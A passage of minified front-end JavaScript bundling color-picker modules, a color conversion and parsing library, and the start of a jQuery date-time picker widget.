String||(t=""),this.input.prop("value",t))}},{key:"getValue",value:function(){return!!this.hasInput()&&this.input.val()}},{key:"setValue",value:function(e){!this.hasInput()||(e=e||"")!==(this.input.prop("value")||"")&&(this.input.prop("value",e),this.input.trigger({type:"change",colorpicker:this.colorpicker,color:this.colorpicker.color,value:e}))}},{key:"getFormattedColor",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;return(e=e||this.colorpicker.colorHandler.getColorString())?(e=this.colorpicker.colorHandler.resolveColorDelegate(e,!1),!1===this.colorpicker.options.useHashPrefix?e.replace(/^#/g,""):e):""}},{key:"hasInput",value:function(){return!1!==this.input}},{key:"isEnabled",value:function(){return this.hasInput()&&!this.isDisabled()}},{key:"isDisabled",value:function(){return this.hasInput()&&!0===this.input.prop("disabled")}},{key:"disable",value:function(){this.hasInput()&&this.input.prop("disabled",!0)}},{key:"enable",value:function(){this.hasInput()&&this.input.prop("disabled",!1)}},{key:"update",value:function(){!this.hasInput()||!1===this.colorpicker.options.autoInputFallback&&this.colorpicker.colorHandler.isInvalidColor()||this.setValue(this.getFormattedColor())}},{key:"onchange",value:function(e){this.colorpicker.lastEvent.alias="input.change",this.colorpicker.lastEvent.e=e;var t=this.getValue();t!==e.value&&this.colorpicker.setValue(t)}},{key:"onkeyup",value:function(e){this.colorpicker.lastEvent.alias="input.keyup",this.colorpicker.lastEvent.e=e;var t=this.getValue();t!==e.value&&this.colorpicker.setValue(t)}}]);o=l;function l(e){if(!(this instanceof l))throw new TypeError("Cannot call a class as a function");this.colorpicker=e,this.input=this.colorpicker.element.is("input")?this.colorpicker.element:!!this.colorpicker.options.input&&this.colorpicker.element.find(this.colorpicker.options.input),this.input&&0===this.input.length&&(this.input=!1),this._initValue()}t.default=o,e.exports=t.default},function(e,t,o){"use strict";var l=o(17),c=o(20),u=[].slice,d=["keyword","gray","hex"],p={},h=(Object.keys(c).forEach(function(e){p[u.call(c[e].labels).sort().join("")]=e}),{});function f(e,t){if(!(this instanceof f))return new f(e,t);if((t=t&&t in d?null:t)&&!(t in c))throw new Error("Unknown model: "+t);if(null==e)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof f)this.model=e.model,this.color=e.color.slice(),this.valpha=e.valpha;else if("string"==typeof e){var o=l.get(e);if(null===o)throw new Error("Unable to parse color from string: "+e);this.model=o.model,r=c[this.model].channels,this.color=o.value.slice(0,r),this.valpha="number"==typeof o.value[r]?o.value[r]:1}else if(e.length){this.model=t||"rgb";var r=c[this.model].channels,o=u.call(e,0,r);this.color=v(o,r),this.valpha="number"==typeof e[r]?e[r]:1}else if("number"==typeof e)e&=16777215,this.model="rgb",this.color=[e>>16&255,e>>8&255,255&e],this.valpha=1;else{this.valpha=1;t=Object.keys(e),o=("alpha"in e&&(t.splice(t.indexOf("alpha"),1),this.valpha="number"==typeof e.alpha?e.alpha:0),t.sort().join(""));if(!(o in p))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=p[o];for(var n=c[this.model].labels,i=[],a=0;a<n.length;a++)i.push(e[n[a]]);this.color=v(i)}if(h[this.model])for(r=c[this.model].channels,a=0;a<r;a++){var s=h[this.model][a];s&&(this.color[a]=s(this.color[a]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}function r(o,r,n){return(o=Array.isArray(o)?o:[o]).forEach(function(e){(h[e]||(h[e]=[]))[r]=n}),o=o[0],function(e){var t;return arguments.length?(n&&(e=n(e)),(t=this[o]()).color[r]=e):(t=this[o]().color[r],n&&(t=n(t))),t}}function n(t){return function(e){return Math.max(0,Math.min(t,e))}}function v(e,t){for(var o=0;o<t;o++)"number"!=typeof e[o]&&(e[o]=0);return e}f.prototype={toString:function(){return this.string()},toJSON:function(){return this[this.model]()},string:function(e){var t=this.model in l.to?this:this.rgb(),e=1===(t=t.round("number"==typeof e?e:1)).valpha?t.color:t.color.concat(this.valpha);return l.to[t.model](e)},percentString:function(e){e=this.rgb().round("number"==typeof e?e:1),e=1===e.valpha?e.color:e.color.concat(this.valpha);return l.to.rgb.percent(e)},array:function(){return 1===this.valpha?this.color.slice():this.color.concat(this.valpha)},object:function(){for(var e={},t=c[this.model].channels,o=c[this.model].labels,r=0;r<t;r++)e[o[r]]=this.color[r];return 1!==this.valpha&&(e.alpha=this.valpha),e},unitArray:function(){var e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,1!==this.valpha&&e.push(this.valpha),e},unitObject:function(){var e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,1!==this.valpha&&(e.alpha=this.valpha),e},round:function(e){return e=Math.max(e||0,0),new f(this.color.map((t=e,function(e){return Number(e.toFixed(t))})).concat(this.valpha),this.model);var t},alpha:function(e){return arguments.length?new f(this.color.concat(Math.max(0,Math.min(1,e))),this.model):this.valpha},red:r("rgb",0,n(255)),green:r("rgb",1,n(255)),blue:r("rgb",2,n(255)),hue:r(["hsl","hsv","hsl","hwb","hcg"],0,function(e){return(e%360+360)%360}),saturationl:r("hsl",1,n(100)),lightness:r("hsl",2,n(100)),saturationv:r("hsv",1,n(100)),value:r("hsv",2,n(100)),chroma:r("hcg",1,n(100)),gray:r("hcg",2,n(100)),white:r("hwb",1,n(100)),wblack:r("hwb",2,n(100)),cyan:r("cmyk",0,n(100)),magenta:r("cmyk",1,n(100)),yellow:r("cmyk",2,n(100)),black:r("cmyk",3,n(100)),x:r("xyz",0,n(100)),y:r("xyz",1,n(100)),z:r("xyz",2,n(100)),l:r("lab",0,n(100)),a:r("lab",1),b:r("lab",2),keyword:function(e){return arguments.length?new f(e):c[this.model].keyword(this.color)},hex:function(e){return arguments.length?new f(e):l.to.hex(this.rgb().round().color)},rgbNumber:function(){var e=this.rgb().color;return(255&e[0])<<16|(255&e[1])<<8|255&e[2]},luminosity:function(){for(var e=this.rgb().color,t=[],o=0;o<e.length;o++){var r=e[o]/255;t[o]=r<=.03928?r/12.92:Math.pow((.055+r)/1.055,2.4)}return.2126*t[0]+.7152*t[1]+.0722*t[2]},contrast:function(e){var t=this.luminosity(),e=e.luminosity();return e<t?(t+.05)/(e+.05):(e+.05)/(t+.05)},level:function(e){e=this.contrast(e);return 7.1<=e?"AAA":4.5<=e?"AA":""},isDark:function(){var e=this.rgb().color;return(299*e[0]+587*e[1]+114*e[2])/1e3<128},isLight:function(){return!this.isDark()},negate:function(){for(var e=this.rgb(),t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten:function(e){var t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken:function(e){var t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate:function(e){var t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate:function(e){var t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten:function(e){var t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken:function(e){var t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale:function(){var e=this.rgb().color,e=.3*e[0]+.59*e[1]+.11*e[2];return f.rgb(e,e,e)},fade:function(e){return this.alpha(this.valpha-this.valpha*e)},opaquer:function(e){return this.alpha(this.valpha+this.valpha*e)},rotate:function(e){var t=this.hsl(),o=t.color[0];return t.color[0]=(o=(o+e)%360)<0?360+o:o,t},mix:function(e,t){var o,r,n,i;if(e&&e.rgb)return o=e.rgb(),r=this.rgb(),i=1-(n=(1+((n=2*(t=void 0===t?.5:t)-1)*(i=o.alpha()-r.alpha())==-1?n:(n+i)/(1+n*i)))/2),f.rgb(n*o.red()+i*r.red(),n*o.green()+i*r.green(),n*o.blue()+i*r.blue(),o.alpha()*t+r.alpha()*(1-t));throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e)}},Object.keys(c).forEach(function(o){var r;-1===d.indexOf(o)&&(r=c[o].channels,f.prototype[o]=function(){var e,t;return this.model===o?new f(this):arguments.length?new f(arguments,o):(e="number"==typeof arguments[r]?r:this.valpha,new f((t=c[this.model][o].raw(this.color),(Array.isArray(t)?t:[t]).concat(e)),o))},f[o]=function(e){return new f(e="number"==typeof e?v(u.call(arguments),r):e,o)})}),e.exports=f},function(e,t,o){var r,a=o(5),n=o(18),i={};for(r in a)a.hasOwnProperty(r)&&(i[a[r]]=r);var s=e.exports={to:{},get:{}};function l(e,t,o){return Math.min(Math.max(t,e),o)}function c(e){e=e.toString(16).toUpperCase();return e.length<2?"0"+e:e}s.get=function(e){var t,o;switch(e.substring(0,3).toLowerCase()){case"hsl":t=s.get.hsl(e),o="hsl";break;case"hwb":t=s.get.hwb(e),o="hwb";break;default:t=s.get.rgb(e),o="rgb"}return t?{model:o,value:t}:null},s.get.rgb=function(e){if(!e)return null;var t,o,r,n=[0,0,0,1];if(t=e.match(/^#([a-f0-9]{6})([a-f0-9]{2})?$/i)){for(r=t[2],t=t[1],o=0;o<3;o++){var i=2*o;n[o]=parseInt(t.slice(i,2+i),16)}r&&(n[3]=Math.round(parseInt(r,16)/255*100)/100)}else if(t=e.match(/^#([a-f0-9]{3,4})$/i)){for(r=(t=t[1])[3],o=0;o<3;o++)n[o]=parseInt(t[o]+t[o],16);r&&(n[3]=Math.round(parseInt(r+r,16)/255*100)/100)}else{if(t=e.match(/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/))for(o=0;o<3;o++)n[o]=parseInt(t[o+1],0);else{if(!(t=e.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/)))return(t=e.match(/(\D+)/))?"transparent"===t[1]?[0,0,0,0]:(n=a[t[1]])?(n[3]=1,n):null:null;for(o=0;o<3;o++)n[o]=Math.round(2.55*parseFloat(t[o+1]))}t[4]&&(n[3]=parseFloat(t[4]))}for(o=0;o<3;o++)n[o]=l(n[o],0,255);return n[3]=l(n[3],0,1),n},s.get.hsl=function(e){var t;return(e=e&&e.match(/^hsla?\(\s*([+-]?(?:\d*\.)?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/))?(t=parseFloat(e[4]),[(parseFloat(e[1])+360)%360,l(parseFloat(e[2]),0,100),l(parseFloat(e[3]),0,100),l(isNaN(t)?1:t,0,1)]):null},s.get.hwb=function(e){var t;return(e=e&&e.match(/^hwb\(\s*([+-]?\d*[\.]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/))?(t=parseFloat(e[4]),[(parseFloat(e[1])%360+360)%360,l(parseFloat(e[2]),0,100),l(parseFloat(e[3]),0,100),l(isNaN(t)?1:t,0,1)]):null},s.to.hex=function(){var e=n(arguments);return"#"+c(e[0])+c(e[1])+c(e[2])+(e[3]<1?c(Math.round(255*e[3])):"")},s.to.rgb=function(){var e=n(arguments);return e.length<4||1===e[3]?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"},s.to.rgb.percent=function(){var e=n(arguments),t=Math.round(e[0]/255*100),o=Math.round(e[1]/255*100),r=Math.round(e[2]/255*100);return e.length<4||1===e[3]?"rgb("+t+"%, "+o+"%, "+r+"%)":"rgba("+t+"%, "+o+"%, "+r+"%, "+e[3]+")"},s.to.hsl=function(){var e=n(arguments);return e.length<4||1===e[3]?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"},s.to.hwb=function(){var e=n(arguments),t="";return 4<=e.length&&1!==e[3]&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"},s.to.keyword=function(e){return i[e.slice(0,3)]}},function(e,t,o){"use strict";var i=o(19),a=Array.prototype.concat,s=Array.prototype.slice,r=e.exports=function(e){for(var t=[],o=0,r=e.length;o<r;o++){var n=e[o];i(n)?t=a.call(t,s.call(n)):t.push(n)}return t};r.wrap=function(e){return function(){return e(r(arguments))}}},function(e,t,o){"use strict";e.exports=function(e){return!!e&&(e instanceof Array||Array.isArray(e)||0<=e.length&&e.splice instanceof Function)}},function(e,t,o){var n=o(6),i=o(21),a={};function s(t){function e(e){return null==e?e:(1<arguments.length&&(e=Array.prototype.slice.call(arguments)),t(e))}return"conversion"in t&&(e.conversion=t.conversion),e}function l(n){function e(e){if(null==e)return e;1<arguments.length&&(e=Array.prototype.slice.call(arguments));var t=n(e);if("object"==typeof t)for(var o=t.length,r=0;r<o;r++)t[r]=Math.round(t[r]);return t}return"conversion"in n&&(e.conversion=n.conversion),e}Object.keys(n).forEach(function(o){a[o]={},Object.defineProperty(a[o],"channels",{value:n[o].channels}),Object.defineProperty(a[o],"labels",{value:n[o].labels});var r=i(o);Object.keys(r).forEach(function(e){var t=r[e];a[o][e]=l(t),a[o][e].raw=s(t)})}),e.exports=a},function(e,t,o){var c=o(6);function s(e){var t=function(){for(var e={},t=Object.keys(c),o=t.length,r=0;r<o;r++)e[t[r]]={distance:-1,parent:null};return e}(),o=[e];for(t[e].distance=0;o.length;)for(var r=o.pop(),n=Object.keys(c[r]),i=n.length,a=0;a<i;a++){var s=n[a],l=t[s];-1===l.distance&&(l.distance=t[r].distance+1,l.parent=r,o.unshift(s))}return t}function l(e,t){for(var o=[t[e].parent,e],r=c[t[e].parent][e],n=t[e].parent;t[n].parent;)o.unshift(t[n].parent),r=function(t,o){return function(e){return o(t(e))}}(c[t[n].parent][n],r),n=t[n].parent;return r.conversion=o,r}e.exports=function(e){for(var t=s(e),o={},r=Object.keys(t),n=r.length,i=0;i<n;i++){var a=r[i];null!==t[a].parent&&(o[a]=l(a,t))}return o}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e};function n(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var i=s(o(0)),a=s(o(2));function s(e){return e&&e.__esModule?e:{default:e}}r(l,[{key:"bind",value:function(){this.colorpicker.options.color?this.color=this.createColor(this.colorpicker.options.color):!this.color&&this.colorpicker.inputHandler.getValue()&&(this.color=this.createColor(this.colorpicker.inputHandler.getValue(),this.colorpicker.options.autoInputFallback))}},{key:"unbind",value:function(){this.colorpicker.element.removeData("color")}},{key:"getColorString",value:function(){return this.hasColor()?this.color.string(this.format):""}},{key:"setColorString",value:function(e){e=e?this.createColor(e):null;this.color=e||null}},{key:"createColor",value:function(e){var t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1],o=!t&&!(2<arguments.length&&void 0!==arguments[2]&&arguments[2]),o=new a.default(this.resolveColorDelegate(e),this.format,o);return o.isValid()||(t&&(o=this.getFallbackColor()),this.colorpicker.trigger("colorpickerInvalid",o,e)),this.isAlphaEnabled()||(o.alpha=1),o}},{key:"getFallbackColor",value:function(){var e;return this.fallback&&this.fallback===this.color?this.color:(e=this.resolveColorDelegate(this.fallback),(e=new a.default(e,this.format)).isValid()?e:(console.warn("The fallback color is invalid. Falling back to the previous color or black if any."),this.color||new a.default("#000000",this.format)))}},{key:"assureColor",value:function(){return this.hasColor()||(this.color=this.getFallbackColor()),this.color}},{key:"resolveColorDelegate",value:function(o){var r=!(1<arguments.length&&void 0!==arguments[1])||arguments[1],n=!1;return i.default.each(this.colorpicker.extensions,function(e,t){!1===n&&(n=t.resolveColor(o,r))}),n||o}},{key:"isInvalidColor",value:function(){return!this.hasColor()||!this.color.isValid()}},{key:"isAlphaEnabled",value:function(){return!1!==this.colorpicker.options.useAlpha}},{key:"hasColor",value:function(){return this.color instanceof a.default}},{key:"fallback",get:function(){return this.colorpicker.options.fallbackColor||(this.hasColor()?this.color:null)}},{key:"format",get:function(){return this.colorpicker.options.format||(this.hasColor()&&this.color.hasTransparency()&&this.color.format.match(/^hex/)?this.isAlphaEnabled()?"rgba":"hex":this.hasColor()?this.color.format:"rgb")}},{key:"color",get:function(){return this.colorpicker.element.data("color")},set:function(e){this.colorpicker.element.data("color",e),e instanceof a.default&&"auto"===this.colorpicker.options.format&&(this.colorpicker.options.format=this.color.format)}}]);o=l;function l(e){if(!(this instanceof l))throw new TypeError("Cannot call a class as a function");this.colorpicker=e}t.default=o,e.exports=t.default},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e};function n(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=o(0),i=(o=o)&&o.__esModule?o:{default:o};r(a,[{key:"bind",value:function(){var e=this.picker=(0,i.default)(this.options.template);this.options.customClass&&e.addClass(this.options.customClass),this.options.horizontal&&e.addClass("colorpicker-horizontal"),this._supportsAlphaBar()?(this.options.useAlpha=!0,e.addClass("colorpicker-with-alpha")):this.options.useAlpha=!1}},{key:"attach",value:function(){var e=this.colorpicker.container||null;e&&this.picker.appendTo(e)}},{key:"unbind",value:function(){this.picker.remove()}},{key:"_supportsAlphaBar",value:function(){return(this.options.useAlpha||this.colorpicker.colorHandler.hasColor()&&this.color.hasTransparency())&&!1!==this.options.useAlpha&&(!this.options.format||this.options.format&&!this.options.format.match(/^hex([36])?$/i))}},{key:"update",value:function(){var e,t,o,r,n,i;this.colorpicker.colorHandler.hasColor()&&(t=(e=!0!==this.options.horizontal)?this.options.sliders:this.options.slidersHorz,o=this.picker.find(".colorpicker-saturation .colorpicker-guide"),n=this.picker.find(".colorpicker-hue .colorpicker-guide"),i=this.picker.find(".colorpicker-alpha .colorpicker-guide"),r=this.color.toHsvaRatio(),n.length&&n.css(e?"top":"left",(e?t.hue.maxTop:t.hue.maxLeft)*(1-r.h)),i.length&&i.css(e?"top":"left",(e?t.alpha.maxTop:t.alpha.maxLeft)*(1-r.a)),o.length&&o.css({top:t.saturation.maxTop-r.v*t.saturation.maxTop,left:r.s*t.saturation.maxLeft}),this.picker.find(".colorpicker-saturation").css("backgroundColor",this.color.getCloneHueOnly().toHexString()),n=this.color.toHexString(),i="",i=this.options.horizontal?"linear-gradient(to right, "+n+" 0%, transparent 100%)":"linear-gradient(to bottom, "+n+" 0%, transparent 100%)",this.picker.find(".colorpicker-alpha-color").css("background",i))}},{key:"options",get:function(){return this.colorpicker.options}},{key:"color",get:function(){return this.colorpicker.colorHandler.color}}]);o=a;function a(e){if(!(this instanceof a))throw new TypeError("Cannot call a class as a function");this.colorpicker=e,this.picker=null}t.default=o,e.exports=t.default},function(e,t,o){"use strict";function r(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function n(e){if(!(this instanceof n))throw new TypeError("Cannot call a class as a function");this.colorpicker=e,this.addon=null}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t,o){t&&r(e.prototype,t),o&&r(e,o)}(n,[{key:"hasAddon",value:function(){return!!this.addon}},{key:"bind",value:function(){this.addon=this.colorpicker.options.addon?this.colorpicker.element.find(this.colorpicker.options.addon):null,this.addon&&0===this.addon.length&&(this.addon=null)}},{key:"unbind",value:function(){this.hasAddon()&&this.addon.off(".colorpicker")}},{key:"update",value:function(){var e,t;this.colorpicker.colorHandler.hasColor()&&this.hasAddon()&&(e={background:this.colorpicker.colorHandler.getColorString()},(0<(t=this.addon.find("i").eq(0)).length?t:this.addon).css(e))}}]),t.default=n,e.exports=t.default}],i={},n.m=r,n.c=i,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(o,r,function(e){return t[e]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=7);function n(e){var t;return(i[e]||(t=i[e]={i:e,l:!1,exports:{}},r[e].call(t.exports,t,t.exports,n),t.l=!0,t)).exports}var r,i}),function(e){"use strict";if("function"==typeof define&&define.amd)define(["jquery","moment"],e);else if("object"==typeof exports)module.exports=e(require("jquery"),require("moment"));else{if("undefined"==typeof jQuery)throw"bootstrap-datetimepicker requires jQuery to be loaded first";if("undefined"==typeof moment)throw"bootstrap-datetimepicker requires Moment.js to be loaded first";e(jQuery,moment)}}(function(ne,ie){"use strict";var i;if(ie)return i=function(i,m){function a(){return O("h")||O("m")||O("s")}function y(){return O("y")||O("M")||O("d")}function F(){var e,t,o=ne("<div>").addClass("timepicker-hours").append(ne("<table>").addClass("table-condensed")),r=ne("<div>").addClass("timepicker-minutes").append(ne("<table>").addClass("table-condensed")),n=ne("<div>").addClass("timepicker-seconds").append(ne("<table>").addClass("table-condensed")),i=[(i=ne("<tr>"),e=ne("<tr>"),t=ne("<tr>"),O("h")&&(i.append(ne("<td>").append(ne("<a>").attr({href:"#",tabindex:"-1",title:m.tooltips.incrementHour}).addClass("btn").attr("data-action","incrementHours").append(ne("<span>").addClass(m.icons.up)))),e.append(ne("<td>").append(ne("<span>").addClass("timepicker-hour").attr({"data-time-component":"hours",title:m.tooltips.pickHour}).attr("data-action","showHours"))),t.append(ne("<td>").append(ne("<a>").attr({href:"#",tabindex:"-1",title:m.tooltips.decrementHour}).addClass("btn").attr("data-action","decrementHours").append(ne("<span>").addClass(m.icons.down))))),O("m")&&(O("h")&&(i.append(ne("<td>").addClass("separator")),e.append(ne("<td>").addClass("separator").html(":")),t.append(ne("<td>").addClass("separator"))),i.append(ne("<td>").append(ne("<a>").attr({href:"#",tabindex:"-1",title:m.tooltips.incrementMinute}).addClass("btn").attr("data-action","incrementMinutes").append(ne("<span>").addClass(m.icons.up)))),e.append(ne("<td>").append(ne("<span>").addClass("timepicker-minute").attr({"data-time-component":"minutes",title:m.tooltips.pickMinute}).attr("data-action","showMinutes"))),t.append(ne("<td>").append(ne("<a>").attr({href:"#",tabindex:"-1",title:m.tooltips.decrementMinute}).addClass("btn").attr("data-action","decrementMinutes").append(ne("<span>").addClass(m.icons.down))))),O("s")&&(O("m")&&(i.append(ne("<td>").addClass("separator")),e.append(ne("<td>").addClass("separator").html(":")),t.append(ne("<td>").addClass("separator"))),i.append(ne("<td>").append(ne("<a>").attr({href:"#",tabindex:"-1",title:m.tooltips.incrementSecond}).addClass("btn").attr("data-action","incrementSeconds").append(ne("<span>").addClass(m.icons.up)))),e.append(ne("<td>").append(ne("<span>").addClass("timepicker-second").attr({"data-time-component":"seconds",title:m.tooltips.pickSecond}).attr("data-action","showSeconds"))),t.append(ne("<td>").append(ne("<a>").attr({href:"#",tabindex:"-1",title:m.tooltips.decrementSecond}).addClass("btn").attr("data-action","decrementSeconds").append(ne("<span>").addClass(m.icons.down))))),h||(i.append(ne("<td>").addClass("separator")),e.append(ne("<td>").append(ne("<button>").addClass("btn btn-primary").attr({"data-action":"togglePeriod",tabindex:"-1",title:m.tooltips.togglePeriod}))),t.append(ne("<td>").addClass("separator"))),ne("<div>").addClass("timepicker-picker").append(ne("<table>").addClass("table-condensed").append([i,e,t])))];return O("h")&&i.push(o),O("m")&&i.push(r),O("s")&&i.push(n),i}function t(e){D({type:"dp.update",change:e="y"===e?"YYYY":e,viewDate:k.clone()})}function z(){H(null)}function e(){return(x?E:A)()}function L(e){var t,o,r,n,i=null,a=[],s={},l=e.which;for(t in C[l]="p",C)C.hasOwnProperty(t)&&"p"===C[t]&&(a.push(t),parseInt(t,10)!==l&&(s[t]=!0));for(t in m.keyBinds)if(m.keyBinds.hasOwnProperty(t)&&"function"==typeof m.keyBinds[t]&&(r=t.split(" ")).length===a.length&&W[l]===r[r.length-1]){for(n=!0,o=r.length-2;0<=o;o--)if(!(W[r[o]]in s)){n=!1;break}if(n){i=m.keyBinds[t];break}}i&&(i.call(d,x),e.stopPropagation(),e.preventDefault())}function q(e){C[e.which]="r",e.stopPropagation(),e.preventDefault()}function Y(e){var t=(t=ne(e.target).val().trim())?j(t):null;return H(t),e.stopImmediatePropagation(),!1}function V(e){var t={};return ne.each(e,function(){var e=j(this);e.isValid()&&(t[e.format("YYYY-MM-DD")]=!0)}),!!Object.keys(t).length&&t}function N(e){var t={};return ne.each(e,function(){t[this]=!0}),!!Object.keys(t).length&&t}function o(){var e=m.format||"L LT";n=e.replace(/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,function(e){return(b.localeData().longDateFormat(e)||e).replace(/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,function(e){return b.localeData().longDateFormat(e)||e})}),(s=m.extraFormats?m.extraFormats.slice():[]).indexOf(e)<0&&s.indexOf(n)<0&&s.push(n),h=n.toLowerCase().indexOf("a")<1&&n.replace(/\[.*?\]/g,"").indexOf("h")<1,O("y")&&(f=2),O("M")&&(f=1),O("d")&&(f=0),l=Math.max(f,l),w||H(b)}var b,k,r,h,n,s,l,c,u,d={},w=!0,p=!1,x=!1,f=0,v=[{clsName:"days",navFnc:"M",navStep:1},{clsName:"months",navFnc:"y",navStep:1},{clsName:"years",navFnc:"y",navStep:10},{clsName:"decades",navFnc:"y",navStep:100}],g=["days","months","years","decades"],B=["top","bottom","auto"],R=["left","right","auto"],U=["default","top","bottom"],W={up:38,38:"up",down:40,40:"down",left:37,37:"left",right:39,39:"right",tab:9,9:"tab",escape:27,27:"escape",enter:13,13:"enter",pageUp:33,33:"pageUp",pageDown:34,34:"pageDown",shift:16,16:"shift",control:17,17:"control",space:32,32:"space",t:84,84:"t",delete:46,46:"delete"},C={},Z=function(){return void 0!==ie.tz&&void 0!==m.timeZone&&null!==m.timeZone&&""!==m.timeZone},M=function(e){e=null==e?ie():ie.isDate(e)||ie.isMoment(e)?ie(e):Z()?ie.tz(e,s,m.useStrict,m.timeZone):ie(e,s,m.useStrict);return Z()&&e.tz(m.timeZone),e},O=function(e){if("string"!=typeof e||1<e.length)throw new TypeError("isEnabled expects a single character string parameter");switch(e){case"y":return-1!==n.indexOf("Y");case"M":return-1!==n.indexOf("M");case"d":return-1!==n.toLowerCase().indexOf("d");case"h":case"H":return-1!==n.toLowerCase().indexOf("h");case"m":return-1!==n.indexOf("m");case"s":return-1!==n.indexOf("s");default:return!1}},X=function(){var e=ne("<div>").addClass("bootstrap-datetimepicker-widget dropdown-menu"),t=ne("<div>").addClass("datepicker").append((t=ne("<thead>").append(ne("<tr>").append(ne("<th>").addClass("prev").attr("data-action","previous").append(ne("<span>").addClass(m.icons.previous))).append(ne("<th>").addClass("picker-switch").attr("data-action","pickerSwitch").attr("colspan",m.calendarWeeks?"6":"5")).append(ne("<th>").addClass("next").attr("data-action","next").append(ne("<span>").addClass(m.icons.next)))),o=ne("<tbody>").append(ne("<tr>").append(ne("<td>").attr("colspan",m.calendarWeeks?"8":"7"))),[ne("<div>").addClass("datepicker-days").append(ne("<table>").addClass("table-condensed").append(t).append(ne("<tbody>"))),ne("<div>").addClass("datepicker-months").append(ne("<table>").addClass("table-condensed").append(t.clone()).append(o.clone())),ne("<div>").addClass("datepicker-years").append(ne("<table>").addClass("table-condensed").append(t.clone()).append(o.clone())),ne("<div>").addClass("datepicker-decades").append(ne("<table>").addClass("table-condensed").append(t.clone()).append(o.clone()))])),o=ne("<div>").addClass("timepicker").append(F()),r=ne("<ul>").addClass("list-unstyled"),n=ne("<li>").addClass("picker-switch"+(m.collapse?" accordion-toggle":"")).append((n=[],m.showTodayButton&&n.push(ne("<td>").append(ne("<a>").attr({"data-action":"today",title:m.tooltips.today}).append(ne("<span>").addClass(m.icons.today)))),!m.sideBySide&&y()&&a()&&n.push(ne("<td>").append(ne("<a>").attr({"data-action":"togglePicker",title:m.tooltips.selectTime}).append(ne("<span>").addClass(m.icons.time)))),m.showClear&&n.push(ne("<td>").append(ne("<a>").attr({"data-action":"clear",title:m.tooltips.clear}).append(ne("<span>").addClass(m.icons.clear)))),m.showClose&&n.push(ne("<td>").append(ne("<a>").attr({"data-action":"close",title:m.tooltips.close}).append(ne("<span>").addClass(m.icons.close)))),ne("<table>").addClass("table-condensed").append(ne("<tbody>").append(ne("<tr>").append(n)))));return m.inline&&e.removeClass("dropdown-menu"),h&&e.addClass("usetwentyfour"),O("s")&&!h&&e.addClass("wider"),m.sideBySide&&y()&&a()?(e.addClass("timepicker-sbs"),"top"===m.toolbarPlacement&&e.append(n),e.append(ne("<div>").addClass("row").append(t.addClass("col-md-6")).append(o.addClass("col-md-6"))),"bottom"===m.toolbarPlacement&&e.append(n),e):("top"===m.toolbarPlacement&&r.append(n),y()&&r.append(ne("<li>").addClass(m.collapse&&a()?"collapse show":"").append(t)),"default"===m.toolbarPlacement&&r.append(n),a()&&r.append(ne("<li>").addClass(m.collapse&&y()?"collapse":"").append(o)),"bottom"===m.toolbarPlacement&&r.append(n),e.append(r))},$=function(){var 